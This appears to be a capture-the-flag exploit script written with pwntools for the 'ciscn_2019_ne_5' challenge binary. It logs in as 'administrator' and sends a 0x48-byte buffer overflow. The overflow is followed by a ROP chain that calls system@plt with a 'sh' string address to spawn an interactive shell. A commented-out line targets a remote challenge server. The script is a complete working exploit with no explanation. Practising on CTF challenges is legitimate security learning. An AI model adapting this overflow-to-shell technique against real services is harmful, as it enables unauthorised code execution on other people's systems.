 from pwn import *
context.log_level = 'debug'
context.arch = 'i386'
sh = process('ciscn_2019_ne_5')
#sh = remote("node3.buuoj.cn",27887)
elf = ELF("./ciscn_2019_ne_5")
lib = ELF("/lib/i386-linux-gnu/libc.so.6")
pop_ret = 0x08048455
sh.sendline("administrator")
system = elf.plt['system']
binsh = (0x80482E6 + 0x4)
sh.sendline("1")
payload = "a"*0x48
payload += p32(pop_ret)
payload += p32(system)
payload += p32(0xdeadbeef)
payload += p32(binsh)
#pause()
sh.sendline(payload)
sh.sendline("4")
sh.interactive()